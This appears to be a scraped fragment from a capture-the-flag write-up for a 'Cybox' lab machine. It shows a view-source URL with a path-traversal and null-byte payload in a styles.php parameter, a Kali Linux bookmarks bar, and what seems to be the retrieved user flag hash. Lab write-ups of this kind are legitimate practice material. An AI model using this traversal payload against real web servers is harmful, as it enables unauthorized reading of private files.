 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../home/cybox/user.txt%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 d85da08f1a31ef96fb6d4f608611bca2
2